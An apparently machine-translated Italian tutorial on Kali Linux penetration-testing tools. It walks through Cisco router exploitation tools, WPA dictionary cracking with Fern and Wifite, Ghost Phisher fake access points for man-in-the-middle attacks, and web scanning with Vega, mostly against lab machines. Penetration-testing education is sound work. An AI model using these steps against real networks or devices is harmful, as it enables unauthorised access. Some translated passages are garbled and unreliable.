

Hping3

Hping3 è ampiamente utilizzato dagli hacker etici. È quasi simile agli strumenti ping ma è più avanzato, in quanto può aggirare il filtro firewall e utilizzare i protocolli TCP, UDP, ICMP e RAW-IP. Ha una modalità traceroute e la capacità di inviare file tra un canale coperto.

Fare clic sul terminale nel pannello di sinistra.

genere “hping3 –h” che mostrerà come utilizzare questo comando.

L'altro comando è “hping3 domain or IP -parameter”

In questo capitolo impareremo come utilizzare alcuni degli strumenti che ci aiutano a sfruttare dispositivi o applicazioni per ottenere l'accesso.



Strumenti Cisco

Kali ha alcuni strumenti che possono essere utilizzati per sfruttare il router Cisco. Uno di questi strumenti èCisco-torch che viene utilizzato per la scansione di massa, il rilevamento delle impronte digitali e lo sfruttamento.

Apriamo la console del terminale facendo clic sul riquadro sinistro.

Quindi, digita “cisco-torch –parameter IP of host” e se non viene trovato nulla da sfruttare, verrà mostrato il seguente risultato.



Per vedere quali sono i parametri che possono essere utilizzati, digitare “cisco-torch ?”

Strumento di controllo Cisco



È uno script PERL, che analizza i router Cisco alla ricerca di vulnerabilità comuni. Per usarlo, apri di nuovo il terminale nel riquadro di sinistra come mostrato nella sezione precedente e digita“CAT –h hostname or IP”.

È possibile aggiungere il parametro della porta “-p” come mostrato nello screenshot seguente, che in questo caso è 23 per forzarlo.



Cisco Global Exploiter

Cisco Global Exploiter (CGE) è uno strumento di test della sicurezza avanzato, semplice e veloce. Con questi strumenti, puoi eseguire diversi tipi di attacchi, come mostrato nello screenshot seguente. Tuttavia, fai attenzione durante i test in un ambiente live poiché alcuni di essi possono causare un arresto anomalo del dispositivo Cisco. Ad esempio, l'opzione

Per utilizzare questo strumento, digita "cge.pl IPaddress numero di vulnerabilità "



La seguente schermata mostra il risultato del test eseguito sul router Cisco per la vulnerabilità numero 3 dall'elenco sopra. Il risultato mostra che la vulnerabilità è stata sfruttata con successo.

LETTO







BED è un programma progettato per controllare i demoni per potenziali overflow del buffer, stringhe di formato, ecc. al.

In questo caso, testeremo la macchina di prova con IP 192.168.1.102 e il protocollo HTTP.

Il comando sarà “bed –s HTTP –t 192.168.1.102” e i test continueranno.

In questo capitolo, impareremo come utilizzare gli strumenti di cracking Wi-Fi che Kali Linux ha incorporato. Tuttavia, è importante che la scheda wireless che si dispone di una modalità di monitoraggio di supporto.

Fern Wifi Cracker





Fern Wifi cracker è uno degli strumenti che Kali ha per decifrare il wireless.



Prima di aprire Fern, dovremmo trasformare la scheda wireless in modalità di monitoraggio. Per fare ciò, digita“airmon-ng start wlan-0” nel terminale.

Ora apri Fern Wireless Cracker.

Step 1 - Applicazioni → Fare clic su "Attacchi wireless" → "Fern Wireless Cracker".

Step 2 - Seleziona la scheda Wireless come mostrato nella seguente schermata.

Step 3 - Fare clic su "Cerca punti di accesso".

Step 4- Dopo aver terminato la scansione, mostrerà tutte le reti wireless trovate. In questo caso, sono state trovate solo "reti WPA".



Step 5- Fare clic su reti WPA come mostrato nella schermata sopra. Mostra tutti i wireless trovati. In genere, nelle reti WPA, esegue gli attacchi Dictionary in quanto tali.

Step 6 - Fai clic su "Sfoglia" e trova l'elenco di parole da utilizzare per l'attacco.

Step 7 - Fare clic su "Wifi Attack".

Step 8 - Dopo aver terminato l'attacco al dizionario, ha trovato la password e verrà mostrata come illustrato nella seguente immagine dello screenshot.



Kismet

Kismet è uno strumento di analisi della rete WIFI. Si tratta di un rilevatore di rete wireless 802.11 layer-2, sniffer e sistema di rilevamento delle intrusioni. Funzionerà con qualsiasi scheda wireless che supporti la modalità di monitoraggio raw (rfmon) e può rilevare il traffico 802.11a / b / g / n. Identifica le reti raccogliendo pacchetti e anche reti nascoste.

Per usarlo, trasforma la scheda wireless in modalità di monitoraggio e per fare ciò, digita “airmon-ng start wlan-0” nel terminale.

Impariamo come usare questo strumento.



Step 1 - Per avviarlo, apri il terminale e digita "kismet".



Step 2 - Fare clic su "OK".



Step 3- Fare clic su "Sì" quando viene chiesto di avviare Kismet Server. Altrimenti smetterà di funzionare.



Step 4- Opzioni di avvio, lasciare come predefinito. Fare clic su "Start".



Step 5- Ora mostrerà una tabella che ti chiede di definire la scheda wireless. In tal caso, fare clic su Sì.



Step 6 - In questo caso, la sorgente wireless è “wlan0”. Dovrà essere scritto nella sezione“Intf” → fare clic su "Aggiungi".



Step 7 - Inizierà ad annusare le reti wifi come mostrato nello screenshot seguente.

Step 8 - Fare clic su qualsiasi rete, produce i dettagli wireless come mostrato nella seguente schermata.

GISKismet

GISKismet è uno strumento di visualizzazione wireless per rappresentare i dati raccolti utilizzando Kismet in modo pratico. GISKismet memorizza le informazioni in un database in modo da poter interrogare i dati e generare grafici utilizzando SQL. GISKismet attualmente utilizza SQLite per il database e i file GoogleEarth / KML per la rappresentazione grafica.

Impariamo come usare questo strumento.



Step 1 - Per aprire GISKismet, vai a: Applicazioni → Fai clic su "Attacchi wireless" → giskismet.

Come ricordi nella sezione precedente, abbiamo utilizzato lo strumento Kismet per esplorare i dati sulle reti wireless e tutti questi dati che Kismet racchiude in file netXML.



Step 2 - Per importare questo file in Giskismet, digita "root @ kali: ~ # giskismet -x Kismetfilename.netxml" e inizierà a importare i file.

Una volta importati, possiamo importarli su Google Earth gli Hotspot che abbiamo trovato prima.



Step 3 - Supponendo di aver già installato Google Earth, fare clic su File → Apri file creato da Giskismet → Fare clic su "Apri".



Verrà visualizzata la seguente mappa.

Ghost Phisher

Ghost Phisher è uno strumento popolare che aiuta a creare falsi punti di accesso wireless e successivamente a creare Man-in-The-Middle-Attack.



Step 1 - Per aprirlo, fare clic su Applicazioni → Attacchi wireless → "ghost phishing".



Step 2 - Dopo averlo aperto, configureremo l'AP falso utilizzando i seguenti dettagli.

- Ingresso interfaccia wireless: wlan0

- SSID: nome dell'AP wireless

- Indirizzo IP: IP che avrà l'AP

- WAP: password che avrà questo SSID per la connessione

Step 3 - Fare clic su Start pulsante.

Wifite

È un altro strumento di clacking wireless, che attacca più reti crittografate WEP, WPA e WPS di seguito.

In primo luogo, la scheda wireless deve essere in modalità monitoraggio.



Step 1 - Per aprirlo, vai su Applicazioni → Attacco wireless → Wifite.



Step 2 - Tipo "wifite –showb"per cercare le reti.





Step 3 - Per iniziare ad attaccare le reti wireless, fare clic su Ctrl + C.



Step 4 - Digita "1" per decifrare il primo wireless.

Step 5 - Dopo che l'attacco è completo, la chiave verrà trovata.

In questo capitolo impareremo a conoscere i test di penetrazione dei siti Web offerti da Kali Linux.

Vega Usage

Vega è uno scanner gratuito e open source e una piattaforma di test per testare la sicurezza delle applicazioni web. Vega può aiutarti a trovare e convalidare SQL Injection, Cross-Site Scripting (XSS), informazioni riservate divulgate inavvertitamente e altre vulnerabilità. È scritto in Java, basato su GUI e funziona su Linux, OS X e Windows.

Vega include uno scanner automatico per test rapidi e un proxy di intercettazione per l'ispezione tattica. Vega può essere esteso utilizzando una potente API nella lingua del web: JavaScript. La pagina web ufficiale èhttps://subgraph.com/vega/





Step 1 - Per aprire Vega, andare su Applicazioni → 03-Web Application Analysis → Vega

Step 2 - Se non vedi un'applicazione nel percorso, digita il seguente comando.

Step 3 - Per avviare una scansione, fare clic sul segno "+".



Step 4- Immettere l'URL della pagina Web che verrà scansionata. In questo caso, è una macchina metasploitable → fare clic su "Avanti".



Step 5- Seleziona tutte le caselle dei moduli che desideri controllare. Quindi, fare clic su "Avanti".



Step 6 - Fare di nuovo clic su "Avanti" nella schermata seguente.



Step 7 - Fare clic su "Fine".

Step 8 - Se viene visualizzata la seguente tabella, fare clic su "Sì".

La scansione continuerà come mostrato nello screenshot seguente.



Step 9- Al termine della scansione, nel pannello in basso a sinistra è possibile visualizzare tutti i risultati, classificati in base alla gravità. Se fai clic su di esso, vedrai tutti i dettagli delle vulnerabilità sul pannello di destra come "Richiesta", "Discussione", "Impatto" e "Riparazione".



ZapProxy

